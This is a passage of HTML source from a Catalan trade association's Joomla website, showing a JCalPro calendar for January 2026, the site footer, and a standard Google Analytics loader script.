		<td height='15' class='extcal_sundaycell' align='center' valign='top' onmouseover="extcal_showOnBar('04-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-04" title="" class="extcal_sundaylink" target="_self">4</a>
<!-- END linkable_row -->

		</td>

		</tr>

		<tr>

		<td class='extcal_weekcell' align='center'
				onmouseover="extcal_showOnBar('');return true;" 
				onmouseout="extcal_showOnBar('');return true;">
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=week&amp;date=2026-01-11" target="_self"><img src="https://greintec.cat/components/com_jcalpro/themes/default/images/icon-mini-week.gif" width="5" height="20" border="0" alt="" /></a></td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('05-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-05" title="" class="extcal_daylink" target="_self">5</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('06-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-06" title="" class="extcal_daylink" target="_self">6</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('07-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-07" title="" class="extcal_daylink" target="_self">7</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('08-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-08" title="" class="extcal_daylink" target="_self">8</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('09-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-09" title="" class="extcal_daylink" target="_self">9</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('10-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-10" title="" class="extcal_daylink" target="_self">10</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_sundaycell' align='center' valign='top' onmouseover="extcal_showOnBar('11-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-11" title="" class="extcal_sundaylink" target="_self">11</a>
<!-- END linkable_row -->

		</td>

		</tr>

		<tr>

		<td class='extcal_weekcell' align='center'
				onmouseover="extcal_showOnBar('');return true;" 
				onmouseout="extcal_showOnBar('');return true;">
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=week&amp;date=2026-01-18" target="_self"><img src="https://greintec.cat/components/com_jcalpro/themes/default/images/icon-mini-week.gif" width="5" height="20" border="0" alt="" /></a></td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('12-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-12" title="" class="extcal_daylink" target="_self">12</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('13-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-13" title="" class="extcal_daylink" target="_self">13</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('14-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-14" title="" class="extcal_daylink" target="_self">14</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('15-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-15" title="" class="extcal_daylink" target="_self">15</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('16-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-16" title="" class="extcal_daylink" target="_self">16</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('17-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-17" title="" class="extcal_daylink" target="_self">17</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_sundaycell' align='center' valign='top' onmouseover="extcal_showOnBar('18-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-18" title="" class="extcal_sundaylink" target="_self">18</a>
<!-- END linkable_row -->

		</td>

		</tr>

		<tr>

		<td class='extcal_weekcell' align='center'
				onmouseover="extcal_showOnBar('');return true;" 
				onmouseout="extcal_showOnBar('');return true;">
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=week&amp;date=2026-01-25" target="_self"><img src="https://greintec.cat/components/com_jcalpro/themes/default/images/icon-mini-week.gif" width="5" height="20" border="0" alt="" /></a></td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('19-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-19" title="" class="extcal_daylink" target="_self">19</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_todaycell' align='center' valign='top' onmouseover="extcal_showOnBar('20-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-20" title="" class="extcal_daylink" target="_self">20</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('21-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-21" title="" class="extcal_daylink" target="_self">21</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('22-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-22" title="" class="extcal_daylink" target="_self">22</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('23-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-23" title="" class="extcal_daylink" target="_self">23</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('24-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-24" title="" class="extcal_daylink" target="_self">24</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_sundaycell' align='center' valign='top' onmouseover="extcal_showOnBar('25-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-25" title="" class="extcal_sundaylink" target="_self">25</a>
<!-- END linkable_row -->

		</td>

		</tr>

		<tr>

		<td class='extcal_weekcell' align='center'
				onmouseover="extcal_showOnBar('');return true;" 
				onmouseout="extcal_showOnBar('');return true;">
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=week&amp;date=2026-02-01" target="_self"><img src="https://greintec.cat/components/com_jcalpro/themes/default/images/icon-mini-week.gif" width="5" height="20" border="0" alt="" /></a></td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('26-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-26" title="" class="extcal_daylink" target="_self">26</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('27-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-27" title="" class="extcal_daylink" target="_self">27</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('28-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-28" title="" class="extcal_daylink" target="_self">28</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('29-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-29" title="" class="extcal_daylink" target="_self">29</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('30-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-30" title="" class="extcal_daylink" target="_self">30</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_daycell' align='center' valign='top' onmouseover="extcal_showOnBar('31-ene-2026');return true;" onmouseout="extcal_showOnBar('');return true;">
<!-- BEGIN linkable_row -->
			<a href="index.php?option=com_jcalpro&amp;Itemid=197&amp;extmode=day&amp;date=2026-01-31" title="" class="extcal_daylink" target="_self">31</a>
<!-- END linkable_row -->

		</td>

		<td height='15' class='extcal_othermonth' align='center' valign='middle'></td>

		</tr>

			</table>
	  </td>
  </tr>
</table>

</div>


<STYLE TYPE="text/css" MEDIA="screen, projection">
<!--
  @import url('https://greintec.cat/components/com_jcalpro/themes/default/style.css');
-->
</STYLE>

<script type="text/javascript">
	function extcal_showOnBar(Str)
	{
		window.status=Str;
		return true;
	}
</script>
		</div>
						</div>
				</div><!--rightcol-->
        
       	

              </td>
            </tr>
          </table>
        
	<div class="clear"></div>
	<div id="agua">
		</div>
</div></div><!--container-->

<div id="footer2">
  <table width="926" border="0" align="center">
    <tr>
      <td width="2%" align="left" valign="top"><h4>&nbsp;</h4>
      </td>
      <td width="2%" align="left" valign="top"><h4>&nbsp;</h4>
      </td>
      <td width="92%" align="left" valign="top"><h4 align="center">Greintec</h4>
        <h6 align="center">Associaci&oacute; professional d&apos;empresaris d&apos;electricitat, fontaneria, gas, sanejament i afins de Terrassa i comarca.</h6>
        <h6 align="center">( Terrassa, Sant Cugat, Valldoreix, Olesa de Montserrat, Rub&iacute;, Ullastrell, Matadepera, Vacarisses i Viladecavalls )</h6>
      </td>
      <td width="2%" align="left" valign="top"><h4>&nbsp;</h4>
      </td>
      <td width="2%" align="left" valign="top"><h4>&nbsp;</h4>
      </td>
    </tr>
  </table>
  </div>
<div id="footer">
  <p align="center"><strong>@ 2026 Greintec (Gremi Terrassa) - Associaci&oacute; professional d'empresaris d'electricitat, fontaneria, gas, sanejament i afins de Terrassa i comarca.</strong>
    
     
  </p>
  <a href="https://ardiseny.es" target="_blank" rel="noopener noreferrer">Dise&ntilde;o web Ardiseny</a>
  <p align="center"><strong><a href="http://www.greintec.cat/index.php?option=com_content&task=view&id=500&Itemid=1">Av&iacute;s Legal</a> | <a href="http://www.greintec.cat/index.php?option=com_content&task=view&id=501&Itemid=1">Polt&iacute;ca de Protecci&oacute; de Dades</a> | <a href="http://www.greintec.cat/index.php?option=com_content&task=view&id=502&Itemid=1">Pol&iacute;tica de Cookies</a> |<a href="http://www.greintec.cat/index.php?option=com_contact&Itemid=193">Contacte</a></strong></p>
</div>
  <p align="center">&nbsp;</p>
  <div id="navega">
  <p align="center">*** P&agrave;gina web optimitzada per Internet Explorer 8, Google Chrome i Mozilla Firefox ***</p>
  </div>
<p>
  <!--footer-->
</p>
</body>
</html><!-- 1768868593 --><script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>